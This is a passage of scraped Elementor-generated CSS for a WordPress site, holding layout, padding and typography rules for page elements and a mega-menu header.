.elementor-element.elementor-element-ddb65a7{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-58c2a6b{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-75dbb59 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-1496712 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-37adfd8{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11414 .elementor-element.elementor-element-83f1b3d{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-4fe3f09{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-11414 .elementor-element.elementor-element-2cd7bd9 .elementor-button{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-c5d0b07 .elementor-button{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-30cbd1f{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cdc7d45{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-88aa093{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-6239045{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a420787 .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );border-radius:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-25ae8ab{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-6a17bd9 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-b0f4b77{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-23272a3 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-5214b32 .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );border-radius:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-63c1caf{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-4b43d55{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11414 .elementor-element.elementor-element-a7002a2{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-7ffcb2b{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-2ff0326{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-22777d5 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-845c59d{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-c611075 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-6dd756b .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );border-radius:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-4703e2f{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-334020f .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-e62840f{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-8546f5f .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );border-radius:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-f13882b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11414 .elementor-element.elementor-element-d385477{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-d0b34bf{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-65088f1 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a3cf447{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-3cf1d10{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-784750d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-f7f9127 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-62918ce .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-5c245d3 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-bd089c2{--grid-columns:1;}.elementor-11414 .elementor-element.elementor-element-965e0bb .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-89f1618{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-b807071 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-de9e05e .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-88c175a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-448fe6b .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-88b7f87{--grid-columns:1;}.elementor-11414 .elementor-element.elementor-element-5ce4084 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-11414 .elementor-element.elementor-element-b687da0{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-item > a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-7d87ad0 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-b53316d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-f024334 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-72f2231 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-004888d{--grid-columns:1;}.elementor-11414 .elementor-element.elementor-element-b265c15 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-11414 .elementor-element.elementor-element-81dd09b{--width:65%;}.elementor-11414 .elementor-element.elementor-element-22fe86f{--width:25%;}.elementor-11414 .elementor-element.elementor-element-82dfc90{--width:75%;}.elementor-11414 .elementor-element.elementor-element-6c79303{--width:32%;}.elementor-11414 .elementor-element.elementor-element-b7415d4{--width:10%;}.elementor-11414 .elementor-element.elementor-element-e76e974{--width:40%;}.elementor-11414 .elementor-element.elementor-element-a05e824{--width:18%;}.elementor-11414 .elementor-element.elementor-element-2df14cd{--width:32%;}.elementor-11414 .elementor-element.elementor-element-92ef6e0{--width:10%;}.elementor-11414 .elementor-element.elementor-element-8104619{--width:40%;}.elementor-11414 .elementor-element.elementor-element-94ac913{--width:18%;}.elementor-11414 .elementor-element.elementor-element-c9ae15a{--width:32%;}.elementor-11414 .elementor-element.elementor-element-a61cdc2{--width:10%;}.elementor-11414 .elementor-element.elementor-element-e48185e{--width:40%;}.elementor-11414 .elementor-element.elementor-element-0bd1c43{--width:18%;}}

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24927.css?ver=1769524752
body_size: 7432
content:
.elementor-24927 .elementor-element.elementor-element-76e56d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-aa12fdf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-c8af25b{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-dd96e79{z-index:999;}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );--n-menu-divider-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-45a1efd{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:300px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-45a1efd:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-45a1efd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-8cd94d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-8cd94d6:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-8cd94d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-9141c23{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24927 .elementor-element.elementor-element-1431df4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-1431df4 